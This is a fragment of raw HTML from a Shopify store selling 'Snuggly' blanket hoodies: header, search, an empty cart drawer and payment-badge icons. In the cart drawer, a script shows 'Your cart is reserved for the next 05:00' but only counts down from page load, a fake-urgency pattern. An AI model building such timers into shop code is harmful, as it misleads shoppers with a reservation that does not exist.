                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-fi"
            class="header__heading-link link link--text focus-inset"
          ><span class="h2">Snuggly™</span></a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en-fi" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/en-fi/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Classic</span>
                  </a></li><li><a href="/en-fi/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Baby Blanket</span>
                  </a></li><li><a href="/en-fi/collections/all-snuggly-oversized-blanket-hoodie-designs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>All Snuggly Designs</span>
                  </a></li><li><a href="/en-fi/collections/granddaughter" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Daughter </span>
                  </a></li><li><a href="/en-fi/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="/en-fi/apps/trackorder" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track My Order</span>
                  </a></li><li><a href="/en-fi/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en-fi/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-fi/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/en-fi/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Snuggly™",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/snugglyofficial.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f3f3f3;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f5f5f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-fi/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/en-fi/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your Cart Has 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
                
<div class="cart-reserved-banner" style="background: linear-gradient(90deg, #ff4d4d, #ffe066); color: #000; text-align: center; padding: 10px; font-weight: 700; font-size: 14px;">
  🛒 Your cart is reserved for the next <span id="cart-timer">05:00</span> — don’t miss out!
</div>

<script>
  // Countdown logic – 5 minutes from page load
  (function() {
    const timerDisplay = document.getElementById('cart-timer');
    let remainingTime = 300; // 5 minutes in seconds

    function updateTimer() {
      if (remainingTime <= 0) {
        timerDisplay.innerHTML = 'Expired';
        timerDisplay.style.color = 'red';
        return;
      }

      const minutes = Math.floor(remainingTime / 60);
      const seconds = remainingTime % 60;
      timerDisplay.innerHTML = `${String(minutes).padStart(2, '0')}:${String(seconds).padStart(2, '0')}`;
      remainingTime--;
    }

    updateTimer(); // initial call
    setInterval(updateTimer, 1000);
  })();
</script>
              
          
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 0.9rem;--margin-bottom: 0.9rem;" 
                
              >
                <form
                  action="/en-fi/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money> $0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient 